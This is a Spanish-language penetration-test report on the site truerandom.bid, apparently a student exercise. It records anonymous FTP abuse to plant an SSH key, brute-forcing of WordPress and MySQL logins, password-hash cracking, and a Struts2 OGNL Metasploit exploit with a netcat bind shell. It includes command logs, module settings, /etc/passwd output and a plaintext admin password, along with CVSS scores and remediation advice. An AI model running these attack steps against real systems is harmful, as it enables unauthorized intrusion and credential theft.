Pentest truerandom

25 de marzo de 2019

Vallejo Fernández Rafael Alejandro

•					
I	n	d	i	C	е

Resumen ejecutivo	3
Objetivos	
Alcance	
Hallazgos	
FTP	4
WordPress	5
MySQL	6
Tomcat	7
Anexo	
FTP	8
WorPress	9
MySQL	10
Tomcat	12

Resumen ejecutivo

El pentest realizado fue al sitio truerandom.bid donde el escaneo permitió encontrar los servicios que estaba ejecutando con los puertos abiertos.

Con lo anterior se logró encontrar que el sitio cuenta con Apache, Tomcat, FTP, MySQL, ssh, entre otros.

Fue sobre estos servicios que se encontraron los hallazgos debido a que algunos permiten su ingreso de manera anónima (FTP), tienen contraseñas débiles (MySQL, WordPress) que se encuentran en listas públicas y hacen uso de frameworks vulnerables (Tomcat).

Al descubrir las vulnerabilidades fue posible explotarlas e ingresar a los sitios, servicios y sistema sin tener la autorización de hacerlo.

Objetivos

 Obtener acceso al sistema mediante las vulnerabilidades presentes en los servicios que el host está ejecutando.

Alcance

- Al lograr realizar la explotación de las vulnerabilidades y en la etapa de postexplotación no se realiza modificación alguna sobre el sistema.
- El objetivo evaluado fue: truerandom.bid (167.232.66.57)
- El horario establecido para realizar las pruebas fue a las 8:00 pm del 23 de marzo de 2019 hasta las 3:00 pm del 25 de marzo de 2019.

Hallazgos

FTP

El servicio FTP permite autenticación anónima, subir archivos en ciertos directorios, agregar contenido a los archivos (que no estén en la raíz).

Al listar los directorios ocultos de la raíz se encontró el correspondiente a ssh (.ssh) y en él está el archivo authorized_keys por lo que, haciendo uso de agregar contenido a un archivo de manera remota, se argregó la clave pública de la máquina que estaba realizando el pentest.

Una vez que se realizó lo anterior, fue posible obtener acceso al sistema mediante ssh sin necesidad de tener la contraseña por lo que una vez dentro, fue posible moverse entre el contenido del mismo sistema.

CVSS Base Score: 7.1

Impact Subscore: 4.2

Exploitability Subscore: 2.8

CVSS Temporal Score: NA

CVSS Environmental Score: NA Modified Impact Subscore: NA

Overall CVSS Score: 7.1

CVSS v3 Vector

AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:H/A:N

Recomendación:

Deshabilitar autenticación anónima, evitar lectura y escritura de directorios importantes.

Referencias:

https://help.ubuntu.com/lts/serverguide/ftp-server.html.en#vsftpd-anonymous-configuration

WordPress

Se realizó un escaneo de los directorios presentes en el sitio logrando encontrar el servicio de WordPress.

Al entrar al sitio de WordPress, se observó un post del usuario root (enumeración) por lo que se procedió a realizar un ataque de fuerza bruta donde las contraseñas a probar se tomaron de una lista de las contraseñas más utilizadas.

El captcha del sitio fue saltado mediante la realización de un script.

Una vez que se obtuvo la contraseña del usuario root es posible ingresar al siito como administrador para tener control total del sitio.

CVSS Base Score: 9.8

Impact Subscore: 5.9

Exploitability Subscore: 3.9

CVSS Temporal Score: NA

CVSS Environmental Score: NA Modified Impact Subscore: NA

Overall CVSS Score: 9.8

CVSS v3 Vector

AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H

Recomendación:

Captcha más robuso (imágenes), limitar intentos de inicio de sesión, contraseñas robustas (mínimo 1 número, 1 mayúscula, 1 minúscula, 1 símbolo especial, etcétera).

Referencias:

https://www.owasp.org/index.php/Blocking_Brute_Force_Attacks

MySQL

Para el servicio de MySQL se hizo un ataque de fuerza bruta con los usuarios más comunes que pueden existir en una base de datos (root, admin, administrator,...).

Utilizando la lista de contraseñas más comunes, se obtuvo la contraseña del usuario 'admin'. Una vez dentro del manejdaor, se tiene control total sobre la base de datos, logrando obtener los usuarios existentes en WordPress, sus contraseñas hasheadas, otras bases de datos presentes en el sistema.

CVSS Base Score: 9.8 Impact Subscore: 5.9 Exploitability Subscore: 3.9

CVSS Temporal Score: NA CVSS Environmental Score: NA Modified Impact Subscore: NA

Overall CVSS Score: 9.8

CVSS v3 Vector

AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H

Recomendación:

Contraseñas robustas (mínimo 1 número, 1 mayúscula, 1 minúscula, 1 símbolo especial, etcétera).

Referencias:

https://www.owasp.org/index.php/Blocking Brute Force Attacks

Tomcat

Este sevicio hace uso de un framework(struts2) con una vulnerabilidad.

Mediante Metasploit se explotó la vulnerabilidad struts2_content_type_ognl que permite la ejecución remota de comandos por medio de los header http.

Es con este exploit que se coloca un payload (cmd/unix/bind_netcat) para escuchar por una conexión y obtener así una shell por medio de netcat.

El acceso se consigue con el usuario root y navegando por el sistema de archivos se encontró un archivo de configuración de tomcat (tomcat-users.xml) que contiene la contraseña del usuario admin.

Con estas credenciales fue posible ingresar al sitio de tomcat con todos los privilegios.

CVSS Base Score: 8.1 Impact Subscore: 5.9

Exploitability Subscore: 2.2

CVSS Temporal Score: NA

CVSS Environmental Score: NA

Modified Impact Subscore: NA
Overall CVSS Score: 8.1

CVSS v3 Vector

AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H

Recomendación:

Actualizar framework struts2, poner una contraseña robusta para el usuario admin, generar su hash y reemplazarla en el archivo de tomcat-users.

Referencias:

https://www.owasp.org/index.php/Securing_tomcat

Anexo

FTP

Se realiza la autenticación anónima en el servicio FTP y se agrega la clave pública de la máquina con la que se está realizando el pentest al archivo authorized_keys para poder tener acceso al sistema mediante ssh.

```
root@kali:~# ftp 167.99.232.57
Connected to 167.99.232.57.
220 Pistas en raiz del puerto 80
Name (167.99.232.57:root): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd .ssh
250 Directory successfully changed.
ftp> ls -a
```


```
150 Ok to send data.
226 Transfer complete.
5 bytes sent in 0.00 secs (3.9860 kB/s)
ftp> append nuevo.pub authorized_keys
local: nuevo.pub remote: authorized_keys
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
395 bytes sent in 0.03 secs (13.3272 kB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
rw----- 1 112
                         117
                                       395 Mar 25 04:34 >>
-rw-----
                                        2 Mar 25 05:16 a
             1 112
                         117
- rw-----
            1 112
                        117
                                       786 Mar 25 06:15 authorized_keys
rw-----
             1 112
                                     75762 Mar 25 06:15 cont.txt
            1 112
                                      391 Mar 25 03:12 dn.pub
rw-----
                                        2 Mar 25 01:39 hey.txt
                         117
                                       4 Mar 25 03:26 hola
4 Mar 25 05:07 j
            1 112
1 112
                         117
rw-----
 rw-----
            1 112
                         117
                                     391 Mar 24 22:05 juanma.pub
             1 112
1 112
                                     395 Mar 25 05:10 nuevo.pub
395 Mar 25 04:33 oscar.pub
rw----
                         117
                                     75770 Mar 24 17:02 pass.txt
             1 112
                         117
                                     4 Mar 25 03:27 perro
             1 112
                         117
             1 112
                                        23 Mar 24 16:57 shell.php
                                       391 Mar 25 05:22 ssk.pub
            1 112
                         117
226 Directory send OK.
ftp>
```

WordPress


Se realizó script para resolver captchas y poder hacer un ataque de fuerza bruta sobre el sitio WordPress (usuario: root contraseña: archivo_contraseñas).

Una vez obtenida la contraseña se probó en el sitio y se obtuvo acceso.

```
Probando pass: 112233
x=24-19
Probando pass: george
x=21-18
Probando pass: asshole
x=60-59
Probando pass: computer
9+1=10
Probando pass: michelle
9+1=10
10
Probando pass: jessica
x = 43 - 38
Probando pass: pepper
La contraseña es: pepper
rafael@rafael-VivoBook:~/Documentos/Pentest/Proyecto$
```



Pentest 313367



MySQL

Con metasploit se realizó un ataque de fuerza bruta con la lista de contraseñas más comunes.

Se realizó con el usuario root y admin (son usuarios comunes en una base de datos).

Una vez obtenida la contraseña del usuario admin se realizó la conexión con MySQL. Se vieron las bases de datos disponibles y se ibtuvo de la tabla wp_users la contraseña hasheada del usuario root de WordPress.

Metiendo la contraseña hasheada y utilizando johntheripper, se obtuvo la contraseña en claro del usuario root de WordPress.

```
[-] 167.99.232.57:3306 - 167.99.232.57:3306 - LOGIN FAILED: admin:klaster (Incorrect: Access denied for user 'admin'@'132.247.249.253' (using pass word: YES))
[-] 167.99.232.57:3306 - S. 167.99.232.57:3306 - LOGIN FAILED: admin:112233 (Incorrect: Access denied for user 'admin'@'132.247.249.253' (using password: YES))
[-] 167.99.232.57:3306 - 167.99.232.57:3306 - LOGIN FAILED: admin:george (Incorrect: Access denied for user 'admin'@'132.247.249.253' (using password: YES))
[-] 167.99.232.57:3306 - 167.99.232.57:3306 - LOGIN FAILED: admin:asshole (Incorrect: Access denied for user 'admin'@'132.247.249.253' (using password: YES))
[+] 167.99.232.57:3306 - 167.99.232.57:3306 - Success: 'admin:computer' Pro
[*] 167.99.232.57:3306 - Scanned 1 of 1 hosts (100% computer)
[*] 167.99.232.57:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed module exe
```

```
root@kali:~# john --wordlist=/root/pass.txt hash.txt
Using default input encoding: UTF-8 Linux (Compact Compact Compac
```

Tomcat

Utilizando msfconsole se explotó la vulnerabilidad struts2_content_type_ognl y utilizando el payload cmd/unix/bind_netcat (que se creó con msfvenom) se obtuvo una bind shell (por medio del puerto 8080).

```
root@kali:~# msfvenom -p cmd/unix/bind_netcat > tom
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 109 bytes
```


```
msf5 exploit(multi/http/struts2_content_type_ognl) > show options
Module options (exploit/multi/http/struts2 content type ognl):
                                 Required Description
   Name
             Current Setting
   Proxies
                                           A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS
              167.99.232.57
                                           The target address range or CIDR identifier
                                 yes
   RPORT
              8080
                                           The target port (TCP)
                                 ves
   SSL
              false
                                           Negotiate SSL/TLS for outgoing connections
                                 no
   TARGETURI /struts2-showcase/
                                           The path to a struts application action
                                 yes
   VHOST
                                 no
                                           HTTP server virtual host
Payload options (cmd/unix/bind_netcat):
         Current Setting Required Description
   Name
  LPORT 4444 yes
RHOST 167.99.232.57 no
                                    The listen port
                                    The target address
Exploit target:
   Id Name
   0 Universal
msf5 exploit(multi/http/struts2_content_type_ognl) >
```

El acceso se consigue con el usuario root y navegando por el sistema de archivos se encontró un archivo de configuración de tomcat (tomcat-users.xml) que contiene la contraseña del usuario admin.

```
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologinsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasg:x:107:65534:dnsmasg...:/var/lib/misc:/usr/sbin/nologin
```

```
cat /usr/local/tomcat/conf/tomcat-users.xml
<?xml version='1.0' encoding='utf-8'?>an 2 Bind and reverse shells - Hacking Tutona
 Licensed to the Apache Software Foundation (ASF) under one or more
 contributor license agreements. See the NOTICE file distributed with
 this work for additional information regarding copyright ownership.
 The ASF licenses this file to You under the Apache License, Version 2.0
 (the "License"); you may not use this file except in compliance with
  the License. You may obtain a copy of the License at
     http://www.apache.org/licenses/LICENSE-2.0
 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an S"AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
<tomcat-users>
<role rolename="manager-gui"/>
<user username="admin" password="passwords locos" roles="manager-gui"/>
        By default no user is included in the "manager-qui" role required
```

Con estas credenciales fue posible ingresar al sitio de tomcat con todos los privilegios.



< → C O	① 167.99,232.57:8080/manager/html					⊍ ☆	
/struts2-showcase	None specified	Struts Showcase Application		true	<u>5</u>	Start Stop Reload Undeploy Expire sessions with idle ≥ 30 n	
Deploy Deploy directory or WA							
WAR file to deploy		Context Path (required): XML Configuration file URL: WAR or Directory URL: Deploy					
		Select WAR file to upload	Browse Deploy	No file selected.			
Diagnostics							
Check to see if a web a		emory leak on stop, reload or unde will trigger a full garbage collection. Us		eme caution on production	systems.		